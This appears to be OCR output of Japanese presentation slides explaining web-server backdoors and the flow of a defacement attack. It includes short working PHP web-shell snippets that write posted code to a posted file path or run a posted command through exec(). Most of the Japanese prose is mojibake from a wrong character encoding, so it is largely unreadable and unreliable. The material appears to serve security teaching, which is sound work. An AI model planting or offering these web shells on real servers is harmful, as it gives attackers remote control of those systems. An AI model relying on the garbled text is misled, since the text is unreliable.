
file_put_contents($path, $code); die('success');
߈ܸ༻ϑΝΠϧ͍Ζ͍Ζ w యܕతʹ͸͜Εɻ <?php
file_put_contents($_POST['path'],
$_POST['code']); <?php
exec($_POST['command']);
͜ΜͳϑΝΠϧΛΞοϓϩʔυ͞ΕͨΒ w
΋͸΍ୈࡾऀ͕αʔόΛࣗ༝ʹૢ࡞Ͱ͖Δͷͱಉ͡ ʹαʔόͷཪޱʢόοΫυΞʣ
߈ܸͷྲྀΕ
߈ܸͷྲྀΕ
߈ܸͷྲྀΕ
߈ܸͷྲྀΕ
߈ܸͷྲྀΕ
߈ܸͷྲྀΕʢ·ͱΊʣ w ࠷ॳͷ߈ܸ༻
ϑΝΠϧ͕ɺ੬ऑੑΛ௨ͯ͡αʔόʹஔ͔ΕΔ ˣ w ओ໨తͰ͋Δվ͟ΜΛߦ͍ͭͭɺ
ୈ̎ɼୈ̏ͷ߈ܸ༻ϑΝΠϧΛผͷ৔ॴʹஔ͘ɻ
ˣ w ࠷ॳͷ߈ܸ༻ϑΝΠϧ͕ۦআ͞Εͯ΋ɺୈ̎ɺୈ̏ͷ ߈ܸ༻
ϑΝΠϧʹΑΓɺվ͟ΜΛ܁Γฦ͢ɻ
ͭ·ΓόοΫυΞ͸ w੬ऑੑͦͷ΋ͷͰ͸ͳ͘ɺ ߈ܸ໨తͦͷ΋ͷͰ΋ͳ͍ɻ